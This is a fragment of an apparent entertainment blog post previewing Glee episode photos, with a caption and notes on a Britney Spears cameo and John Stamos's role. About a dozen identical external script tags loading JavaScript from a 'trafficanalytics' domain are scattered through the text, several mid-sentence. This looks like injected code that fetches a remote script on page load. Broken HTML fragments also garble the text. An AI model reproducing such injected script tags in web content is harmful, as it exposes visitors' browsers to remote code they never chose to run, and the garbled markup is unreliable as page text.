 GLEE: Artie (Kevin McHale, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> L) and Finn (Cory Monteith, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> R) have a chat in the boys&#8217; locker room in the &quot;Britney/Brittany&quot; episode of GLEE airing Tuesday, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> Sept. 28 (8:00-9:00 PM ET/PT) on FOX. ©2010 Fox Broadcasting Co. Cr: Adam Rose/FOX&#8221; width=&#8221;457&#8243; height=&#8221;316&#8243; /></p><p>Check out some brand new <em>Glee</em> photos from the upcoming &#8220;Britney/Britanny&#8221; episode featuring the songs of <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Britney Spears</strong>. (Britney herself shows up for a cool cameo, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> and <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>John Stamos</strong> plays a dentist who hooks up with Emma).</p><p>Also, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> I&#8217;ve updated the &#8220;Audition&#8221; photo gallery <a href=